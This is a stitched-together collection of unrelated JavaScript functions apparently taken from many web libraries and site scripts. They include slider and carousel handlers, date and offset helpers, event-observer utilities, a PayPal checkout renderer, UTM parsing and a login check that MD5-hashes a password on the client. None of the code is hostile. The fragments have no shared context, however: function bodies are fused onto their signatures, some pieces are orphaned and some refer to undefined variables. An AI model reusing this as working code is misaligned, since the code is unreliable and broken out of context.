                function nextArrowAnimationWithPreview(e) {                    if($(this).hasClass('inactive')) return false;
                    var $that = $(this);     
                    //make sure the animation is complete
                    var $timeout;
                       
                    clearTimeout($timeout);
                    $timeout = setTimeout(function(){ $that.removeClass('inactive'); } ,1000);
                    var $timeout2;
                       
                    clearTimeout($timeout2);
                    $timeout2 = setTimeout(function(){ $that.removeClass('stophover'); } ,500);
                    $(this).addClass('inactive').addClass('stophover');
                    $(this).parents('.nectar-slider-wrap').find('.swiper-slide-active').next('.swiper-slide').removeClass('high-z-index');
                    $(this).parents('.nectar-slider-wrap').find('.swiper-slide-active').stop().removeClass('next-move');
                    e.preventDefault();
                    $nectarSliders[i].swipeNext();
                }

        function showLoader(enable) {            if (!enable) {
                $(".loading").remove();
            }
            else {
                $('<div class="loading"> </div>').css({ "top": $(window).height() / 2 - 16, "left": $(window).width() / 2 - 16 }).appendTo(b);
            }
        }

    function isNil(value) {      return value == null;
    }

  function _isButtonForWebKit(event, code) {    switch (code) {
      case 0: return event.which == 1 && !event.metaKey;
      case 1: return event.which == 2 || (event.which == 1 && event.metaKey);
      case 2: return event.which == 3;
      default: return false;
    }
  }

	function publishBehavior(value) {	    return multicast_1.multicast.call(this, new BehaviorSubject_1.BehaviorSubject(value));
	}

	function callMedia(){		applyMedia( true );
	}

	    function ArrayLikeObservable(arrayLike, scheduler) {	        _super.call(this);
	        this.arrayLike = arrayLike;
	        this.scheduler = scheduler;
	        if (!scheduler && arrayLike.length === 1) {
	            this._isScalar = true;
	            this.value = arrayLike[0];
	        }
	    }

function bnpFromInt(x) {  this.t = 1;
  this.s = (x<0)?-1:0;
  if(x > 0) this[0] = x;
  else if(x < -1) this[0] = x+this.DV;
  else this.t = 0;
}

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

function createUTMRef(attributionRef) {    var queryStringObj = URLToArray(window.location.search);
    var utmSource;
    var utmMedium;
    var utmCampaign;
    var utmTerm;
    var utmContent;
    if (queryStringObj.hasOwnProperty('utm_source')) {
        utmSource = queryStringObj.utm_source;
    };
    if (queryStringObj.hasOwnProperty('utm_medium')) {
        utmMedium = queryStringObj.utm_medium;
    };
    if (queryStringObj.hasOwnProperty('utm_campaign')) {
        utmCampaign = queryStringObj.utm_campaign;
    };
    if (queryStringObj.hasOwnProperty('utm_term')) {
        utmTerm = queryStringObj.utm_term;
    };
    if (queryStringObj.hasOwnProperty('utm_content')) {
        utmContent = queryStringObj.utm_content;
    };
    if (
        typeof utmSource !== 'undefined' ||
        typeof utmMedium !== 'undefined' ||
        typeof utmCampaign !== 'undefined' ||
        typeof utmTerm !== 'undefined' ||
        typeof utmContent !== 'undefined') {
            attributionRef = utmSource + ';' + utmMedium +  ';' + utmCampaign + ';' + utmTerm + ';' + utmContent;
    }
    return attributionRef;
}

function makeSetMarkup(markup) {  // NOTE: Null values reduce hidden classes.
  return {
    type: 'SET_MARKUP',
    content: markup,
    fromIndex: null,
    fromNode: null,
    toIndex: null,
    afterNode: null
  };
}

    function getMatrixValues() {      var tr = self.doc.css(cap.trstyle);
      if (tr && (tr.substr(0, 6) == "matrix")) {
        return tr.replace(/^.*\((.*)\)$/g, "$1").replace(/px/g, '').split(/, +/);
      }
      return false;
    }

    function addSubtract (mom, duration, isAdding, updateOffset) {        var milliseconds = duration._milliseconds,
            days = absRound(duration._days),
            months = absRound(duration._months);
        if (!mom.isValid()) {
            // No op
            return;
        }
        updateOffset = updateOffset == null ? true : updateOffset;
        if (months) {
            setMonth(mom, get(mom, 'Month') + months * isAdding);
        }
        if (days) {
            set$1(mom, 'Date', get(mom, 'Date') + days * isAdding);
        }
        if (milliseconds) {
            mom._d.setTime(mom._d.valueOf() + milliseconds * isAdding);
        }
        if (updateOffset) {
            hooks.updateOffset(mom, days || months);
        }
    }

		function om_tick(args) {			args.obj.text([args.prefix, args.current, args.suffix].join(''));
			if(args.current < args.count) {
				args.current+=args.step;
				if(args.current > args.count)
					args.current=args.count;
					
				setTimeout(function(){
					om_tick(args);
				}, args.interval);
			}
		}

  function shivMethods(ownerDocument, data) {    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }
    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };
    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

function debug(s) {	if ($.fn.cycle.debug)
		log(s);
}		

    function contains( str, substr ) {        return !!~('' + str).indexOf(substr);
    }

function $(element) {  if (arguments.length > 1) {
    for (var i = 0, elements = [], length = arguments.length; i < length; i++)
      elements.push($(arguments[i]));
    return elements;
  }
  if (Object.isString(element))
    element = document.getElementById(element);
  return Element.extend(element);
}

function Record(obj) {    // Copy only own properties over unless this object is already a Record instance
    for (var k in obj) {
        if (obj instanceof Record || hop.call(obj, k)) defineProperty(this, k, { value: obj[k], enumerable: true, writable: true, configurable: true });
    }
}

function objCheck(obj) {	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}

	function wrapProgram(container, i, fn, data, declaredBlockParams, blockParams, depths) {	  function prog(context) {
	    var options = arguments[1] === undefined ? {} : arguments[1];
	    return fn.call(container, context, container.helpers, container.partials, options.data || data, blockParams && [options.blockParams].concat(blockParams), depths && [context].concat(depths));
	  }
	  prog.program = i;
	  prog.depth = depths ? depths.length : 0;
	  prog.blockParams = declaredBlockParams || 0;
	  return prog;
	}

    function check(){      if (SL.isNumber(max_retries) && retries++ >= max_retries) {
        return;
      }
      if (!fn()){
        setTimeout(check, freq)
      }
    }

  function setOpacity_IE(element, value) {    if (STANDARD_CSS_OPACITY_SUPPORTED)
      return setOpacity(element, value);
    element = hasLayout_IE($(element));
    var filter = Element.getStyle(element, 'filter'),
     style = element.style;
    if (value == 1 || value === '') {
      filter = stripAlphaFromFilter_IE(filter);
      if (filter) style.filter = filter;
      else style.removeAttribute('filter');
      return element;
    }
    if (value < 0.00001) value = 0;
    style.filter = stripAlphaFromFilter_IE(filter) +
     'alpha(opacity=' + (value * 100) + ')';
    return element;
  }

	function calculate_percentages() {	
		var total = parseInt(jQuery("#moodthingy-widget #total").html());
		
		jQuery("#moodthingy-widget #sparkbardiv").css("display", (total && MoodThingyAjax.sparkline == 'on') ? "block" : "none");
		if (total) {
			jQuery("#moodthingy-widget .sparkbar").html("");
		}
		
		for (var i=1; i<7; i=i+1) {
			var moodVotes = parseInt(jQuery("#moodthingy-widget #mdr-e"+i+" .count").html());
			var percentage = moodVotes/total;
			jQuery("#moodthingy-widget #mdr-e"+i+" .percent").html(
				(percentage) ? Math.round(percentage*100) + '%'
						: jQuery('<span class="p-0">0%</span>')
			);
			
			/* Now update the spark bar, if applicable */
			if (moodVotes && MoodThingyAjax.sparkline == 'on') {
				jQuery("#moodthingy-widget .sparkbar")
					.append('<div class="spark' + i + '" style="width: ' + percentage*100 + '%"></div>');
			}
		}	
		if ( MoodThingyAjax.sortmoods == 'on') {
			jQuery("#moodthingy-widget #bd ul li").sortElements(function(a, b){
			    return parseInt(jQuery(a).find(".count").text()) < parseInt(jQuery(b).find(".count").text()) ? 1 : -1;
			});	
	
			jQuery("#moodthingy-widget .sparkbar div").sortElements(function(a, b){
			    return parseInt(jQuery(a).css("width")) < parseInt(jQuery(b).css("width")) ? 1 : -1;
			});	
		}
		
		jQuery("#moodthingy-widget #bd #loading").css("display","none");
	}

			function addHeight() {				var $currentItem = $(base.$owlItems[base.currentItem]).height();
				base.wrapperOuter.css("height", $currentItem + "px");
				if (!base.wrapperOuter.hasClass("autoHeight")) {
					setTimeout(function () {
						base.wrapperOuter.addClass("autoHeight");
					}, 0);
				}
			}

		function mod_image_sizes(){			windowsize = $(window).width();
			
		
			if (windowsize <= 479) {
				$('#peelback').css('display', 'none');
				$('.weather_wrap .weather_data_expanded').css('width','34%');
				$('.incident_map_small').css('width','100%');
			
				resize_small();
				remove_leaderboard_deals();
			} else if(windowsize >= 480 && windowsize <= 767){
				resize_medium();
				remove_leaderboard_deals();
			} else if(windowsize >= 768 && windowsize <= 985){	
				resize_large();
				remove_leaderboard_deals();
			}  else {
				$('#peelback').css('display', 'block');
				show_leaderboard_deals();
			}
		}

			function getOptions () {				var sub = arguments[1] && arguments[1].sub ? true : false,
					disabled = arguments[1] && arguments[1].disabled ? true : false;
				arguments[0].each(function (i) {
					var that = $(this),
						li = $("<li>"),
						child;
					if (that.is(":selected")) {
						sbSelector.text(that.text());
						s = TRUE;
					}
					if (i === olen - 1) {
						li.addClass("last");
					}
					if (!that.is(":disabled") && !disabled) {
						child = $("<a>", {
							"href": "#" + that.val(),
							"rel": that.val(), 
							"text": that.text(),
							"click": function (e) {
								e.preventDefault();
								var t = sbToggle,
									uid = t.attr("id").split("_")[1];
								self._changeSelectbox(target, $(this).attr("rel"), $(this).text());
								self._closeSelectbox(target);
							}
						});
						if (sub) {
							child.addClass(inst.settings.classSub);
						}
						child.appendTo(li);
					} else {
						child = $("<span>", {
							"text": that.text()
						}).addClass(inst.settings.classDisabled);
						if (sub) {
							child.addClass(inst.settings.classSub);
						}
						child.appendTo(li);
					}
					li.appendTo(sbOptions);
				});
			}

	function portfolioFiltersInit() {		//mobile sort menu fix
		if($('body').hasClass('mobile') || navigator.userAgent.match(/(iPad|IEMobile)/)){
			$('.portfolio-filters').unbind('mouseenter mouseleave');
			$('.portfolio-filters > a, .portfolio-filters ul li a').click(function(e){
				if(e.originalEvent !== undefined) $(this).parents('.portfolio-filters').find('> ul').stop(true,true).slideToggle(600,'easeOutCubic');
			});
		}
		$('.portfolio-filters-inline .container > ul > li:nth-child(2) a').click();
		
		//portfolio more details page menu highlight
		$('body.single-portfolio #header-outer nav > ul > li > a:contains("Portfolio")').parents('li').addClass('current-menu-item');
		
		//blog page highlight
		$('body.single-post #header-outer nav > ul > li > a:contains("Blog")').parents('li').addClass('current-menu-item');
	}

	function initMainNavigation( container ) {		// Add dropdown toggle that display child menu items.
		container.find( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );
		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggle-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );
		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this = $( this );
			e.preventDefault();
			_this.toggleClass( 'toggle-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}

  function inspect(object) {    try {
      if (isUndefined(object)) return 'undefined';
      if (object === null) return 'null';
      return object.inspect ? object.inspect() : String(object);
    } catch (e) {
      if (e instanceof RangeError) return '...';
      throw e;
    }
  }

    function observeCustomEvent(element, eventName, responder) {        if (element.addEventListener) {
            element.addEventListener('dataavailable', responder, false);
        } else {
            element.attachEvent('ondataavailable', responder);
            element.attachEvent('onlosecapture',   responder);
        }
    }

function userpro_init_load(form) {	//form.parents('.userpro').find('.userpro-message-ajax').hide();
	form.find('input[type=submit],input[type=button]').attr('disabled','disabled');
	form.parents('.userpro').find('img.userpro-loading').show().addClass('inline');
}

			function appendContextPath(contextPath, id) {				return ( contextPath ? contextPath + '.' : '') + id;
			}

    function e() {        var t = document.createElement("bootstrap"),
            e = {
                WebkitTransition: "webkitTransitionEnd",
                MozTransition: "transitionend",
                OTransition: "oTransitionEnd otransitionend",
                transition: "transitionend"
            };
        for (var i in e)
            if (void 0 !== t.style[i]) return {
                end: e[i]
            };
        return !1
    }

function tb_getPageSize(){	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

    function calendar$1 (time, formats) {        // We want to compare the start of today, vs this.
        // Getting start-of-today depends on whether we're local/utc/offset or not.
        var now = time || createLocal(),
            sod = cloneWithOffset(now, this).startOf('day'),
            format = hooks.calendarFormat(this, sod) || 'sameElse';
        var output = formats && (isFunction(formats[format]) ? formats[format].call(this, now) : formats[format]);
        return this.format(output || this.localeData().calendar(format, this, createLocal(now)));
    }

function isEmptyStr(str) {    return str === null || str === undefined || str === '' || str.length === 0;
}

    function backgroundJplayer() {        // change color of the animation behind jplayer
        var colors = ['#004785', '#2996fc', '#006bb2', '#49bbfc'];
        var i = 0;
        $(".background_player_podcast").each(function () {
            $(this).find('.striped').css("background-color", colors[i]);
            if (i >= 3) {
                i = Math.floor((Math.random() * 3) + 1);
            } else {
                i++;
            }
        });
    }

  function stopObserving(element, eventName, handler) {    element = $(element);
    var registry = Element.retrieve(element, 'prototype_event_registry');
    if (Object.isUndefined(registry)) return element;
    if (eventName && !handler) {
      var responders = registry.get(eventName);
      if (Object.isUndefined(responders)) return element;
      responders.each( function(r) {
        Element.stopObserving(element, eventName, r.handler);
      });
      return element;
    } else if (!eventName) {
      registry.each( function(pair) {
        var eventName = pair.key, responders = pair.value;
        responders.each( function(r) {
          Element.stopObserving(element, eventName, r.handler);
        });
      });
      return element;
    }
    var responders = registry.get(eventName);
    if (!responders) return;
    var responder = responders.find( function(r) { return r.handler === handler; });
    if (!responder) return element;
    var actualEventName = _getDOMEventName(eventName);
    if (eventName.include(':')) {
      if (element.removeEventListener)
        element.removeEventListener("dataavailable", responder, false);
      else {
        element.detachEvent("ondataavailable", responder);
        element.detachEvent("onfilterchange",  responder);
      }
    } else {
      if (element.removeEventListener)
        element.removeEventListener(actualEventName, responder, false);
      else
        element.detachEvent('on' + actualEventName, responder);
    }
    registry.set(eventName, responders.without(responder));
    return element;
  }

				function (){					hovered = true;
					 $(this).removeClass(classesToAdd).addClass(classesToAdd).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
					      $(this).removeClass(classesToAdd);
					 });	
				},
				function (){		
					hovered = false;
					 $(this).on('webkitAnimationIteration oanimationiteration msAnimationiteration animationiteration', function(e){
						if(!hovered){ 
							$(this).removeClass(classesToAdd);
						}
					 });
				}

    function removeSlideEvents() {        var unbind = _this.h.removeEventListener,
            i;
        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (i = 0; i < _this.slides.length; i++) {
                unbind(_this.slides[i], 'click', slideClick);
            }
        }
        if (params.onSlideTouch) {
            for (i = 0; i < _this.slides.length; i++) {
                unbind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = $$('input, textarea, select', _this.container);
            for (i = 0; i < formElements.length; i++) {
                unbind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }
        //Prevent Links Events
        if (params.preventLinks) {
            var links = $$('a', _this.container);
            for (i = 0; i < links.length; i++) {
                unbind(links[i], 'click', preventClick);
            }
        }
    }

		function _init() {			box 				= $.extend(box, $('#' + settings.containerID));
			if(!box.length)
				return false;
			latInput 			= box.find('#geocode_lat');
			lngInput 			= box.find('#geocode_lon');
			cityInput 			= box.find('#geocode_city');
			countryInput 		= box.find('#geocode_country');
			boundsInput 		= box.find('#geocode_viewport');
			addressInput 		= box.find('#geocode_address');
			resultsContainer 	= box.find('.results');
			mapContainer		= box.find('.geocode-map-container');
			if(geocode_localization.type == 'latlng') {
				var latLngInputs = $('.latlng-container').clone(true);
				box.empty().append(latLngInputs);
				return box;
			}
			mapContainer.hide();
			if(settings.service == 'osm') {
				box = $.extend(box, osm);
			} else if(settings.service == 'gmaps') {
				box = $.extend(box, gmaps);
			}
			var lat 	= box.location().getLat();
			var lng 	= box.location().getLng();
			var bounds 	= box.bounds().get();
			bindEvents();
			runCallbacks('ready', [box]);
			box.update(lat, lng, bounds);
		}

    function getMapData(map, key) {      var data = map.__data__;
      return isKeyable(key)
        ? data[typeof key == 'string' ? 'string' : 'hash']
        : data.map;
    }

function eraseSogoCookie( ) {    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        if(c.indexOf('sogo') > 0){
            var e = c.indexOf('=');
            eraseCookie(c.substring(0,e));
        }
    }
    return null;
}

function tb_init(domChunk){	jQuery( 'body' )
		.on( 'click', domChunk, tb_click )
		.on( 'thickbox:iframe:loaded', function() {
			jQuery( '#TB_window' ).removeClass( 'thickbox-loading' );
		});
}

  function d3_svg_lineStepBefore(points) {    var i = 0, n = points.length, p = points[0], path = [ p[0], ",", p[1] ];
    while (++i < n) path.push("V", (p = points[i])[1], "H", p[0]);
    return path.join("");
  }

    function getOutlayerMethod( methodName ) {      return function() {
        return Outlayer.prototype[ methodName ].apply( this.isotope, arguments );
      };
    }

		    function mtphr_dnt_scroll_loop() {			    // Start the ticker timer
			    clearInterval( ticker_scroll );
					ticker_scroll = setInterval( function() {
						for( var i=0; i<vars.tick_count; i++ ) {
							if( ticks[i][0].visible == true ) {
								var pos = 'reset';
								if( settings.scroll_direction == 'left' || settings.scroll_direction == 'right' ) {
									pos = (settings.scroll_direction == 'left') ? mtphr_dnt_scroll_left(i) : mtphr_dnt_scroll_right(i);
									if( pos == 'reset' ) {
										pos = ticks[i][0].reset;
										ticks[i][0].headline.stop(true,true).css('left',pos+'px');
									} else {
										ticks[i][0].headline.stop(true,true).animate( {
											left: pos+'px'
										}, 100, 'linear' );
									}
								} else {
									pos = (settings.scroll_direction == 'up') ? mtphr_dnt_scroll_up(i) : mtphr_dnt_scroll_down(i);
									if( pos == 'reset' ) {
										pos = ticks[i][0].reset;
										ticks[i][0].headline.stop(true,true).css('top',pos+'px');
									} else {
										ticks[i][0].headline.stop(true,true).animate( {
											top: pos+'px'
										}, 100, 'linear' );
									}
								}
								ticks[i][0].position = pos;
							}
						}
			    }, 100);
		    }

		function processExit(e, elem, layers, totalLayers, shine){			var w = elem.clientWidth || elem.offsetWidth || elem.scrollWidth;
			var container = elem.firstChild;
			container.className = container.className.replace(' over','');
			elem.className = elem.className.replace(' over','');
			$(container).css('transform', 'perspective('+ w*3 +'px) rotateX(0deg) rotateY(0deg) translateZ(0)');
			$(elem).parents('.parallaxImg-wrap').find('.parallaxImg-shadow').css('transform','perspective('+ w*3 +'px) rotateX(0deg) rotateY(0deg) translateZ(0)');
			$(elem).addClass('transition');
				var $timeout = setTimeout(function(){ $(elem).removeClass('transition'); },200);
		}

	function niceScrollInit(){		$("html").niceScroll({
			scrollspeed: 60,
			mousescrollstep: 40,
			cursorwidth: 15,
			cursorborder: 0,
			cursorcolor: '#303030',
			cursorborderradius: 6,
			autohidemode: false,
			horizrailenabled: false
		});
		
		
		if($('#boxed').length == 0){
			$('body, body #header-outer, body #header-secondary-outer, body #search-outer').css('padding-right','16px');
		} else if($('body[data-ext-responsive="true"]').length == 0 ) {
			$('body').css('padding-right','16px');
		}
		
		$('html').addClass('no-overflow-y');
	}

    function getSetOffset (input, keepLocalTime, keepMinutes) {        var offset = this._offset || 0,
            localAdjust;
        if (!this.isValid()) {
            return input != null ? this : NaN;
        }
        if (input != null) {
            if (typeof input === 'string') {
                input = offsetFromString(matchShortOffset, input);
                if (input === null) {
                    return this;
                }
            } else if (Math.abs(input) < 16 && !keepMinutes) {
                input = input * 60;
            }
            if (!this._isUTC && keepLocalTime) {
                localAdjust = getDateOffset(this);
            }
            this._offset = input;
            this._isUTC = true;
            if (localAdjust != null) {
                this.add(localAdjust, 'm');
            }
            if (offset !== input) {
                if (!keepLocalTime || this._changeInProgress) {
                    addSubtract(this, createDuration(input - offset, 'm'), 1, false);
                } else if (!this._changeInProgress) {
                    this._changeInProgress = true;
                    hooks.updateOffset(this, true);
                    this._changeInProgress = null;
                }
            }
            return this;
        } else {
            return this._isUTC ? offset : getDateOffset(this);
        }
    }

				function mtphr_dnt_rotator_slide_left_init( $ticker, ticks, rotate_speed, ease ) {					// Get the first tick
					$tick = ticks[0];
					// Find the dimensions of the tick
					var h = $tick.height();
					// Set the height of the ticker
					$ticker.css( 'height', h+'px' );
					// Set the initial position of the width & make sure it's visible
					$tick.css({
						opacity: 1,
						left:  0 
					});
			  }

    function max () {        var args = [].slice.call(arguments, 0);
        return pickBy('isAfter', args);
    }

            function b() {                return (new Date).getTime()
            }

function not(callback) {    var context = this;
    return function() {
        return !callback.apply(context, arguments);
    };
}

function fm_document_ready(form_id) {  for(i=1; i<=30; i++) {
    if (document.getElementById(form_id + 'form_view' + i)) {
      window['form_view_count' + form_id]++;
      window['form_view_max' + form_id] = i;
    }
  }
  if (window['form_view_count' + form_id] > 1) {
    for (i = 1; i <= window['form_view_max' + form_id]; i++) {
      if (document.getElementById(form_id + 'form_view' + i)) {
        window['first_form_view' + form_id] = i;
        break;
      }
    }
    generate_page_nav(window['first_form_view' + form_id], form_id, window['form_view_count' + form_id], window['form_view_max' + form_id]);
  }
  fm_initilize_form(form_id);
}

    function creativeHeader() {      $('.creative-menu-toggle').on('click', function(e) {
        e.preventDefault();
        cHeaderEl.addClass('active');
        $('.creative-menu-toggle, .creative-social', cHeaderEl).fadeOut(500);
        $('#Action_bar', cHeaderEl).fadeIn(500);
      });
    }

function disable_scroll() {  if (window.addEventListener) {
      window.addEventListener('DOMMouseScroll', wheel, false);
  }
  window.onmousewheel = document.onmousewheel = wheel;
  document.onkeydown = keydown;
  
}

    function renderPayPalCheckout(props, hijackTarget) {        void 0 === props && (props = {});
        var paypalCheckout, urlProp = src.a.resolve(props.url), paymentToken = new src.a(function(resolve) {
            props.init = function(data) {
                resolve(data.paymentToken);
            };
        }), errorHandler = Object(lib.L)(function(err) {
            interface_error("component_error", {
                error: Object(lib.U)(err)
            }), hijackTarget && (interface_warn("render_error_hijack_revert_target"), hijackTarget.removeAttribute("target")), 
            urlProp.then(function(url) {
                return interface_warn("render_error_redirect_using_url"), redirect(url);
            }), paymentToken.then(function(token) {
                return interface_warn("render_error_redirect_using_token"), redirect(Object(lib.g)(config.a.checkoutUrl, {
                    token: token
                }));
            });
        });
        props.onError = errorHandler, hijackTarget ? (delete props.url, (paypalCheckout = initPayPalCheckout(props)).hijack(hijackTarget), 
        paypalCheckout.runTimeout(), urlProp.then(function(url) {
            interface_warn("hijack_then_url_passed"), paypalCheckout.loadUrl(url);
        })) : paypalCheckout = initPayPalCheckout(props);
        var render = paypalCheckout.render(null, !hijackTarget);
        return interface_checkout.win = paypalCheckout.window, render.catch(errorHandler);
    }

function verifquicklog(sessid) {	if ((document.getElementById('usernameq').value=="")|(document.getElementById('passwdq').value=="")) {
		alert('Merci de forunir votre nom et mot de passe !');
		return false;
	}
	var passMD5;
	passMD5 = calcMD5(document.getElementById('passwdq').value);
	passMD5 = calcMD5(passMD5+sessid);
	document.getElementById('passwdq').value = passMD5;
	return true;
}

        function s() {            p.$Enable(i.$Loop || d > 0);
            o.$Enable(i.$Loop || d < r - i.$Cols)
        }
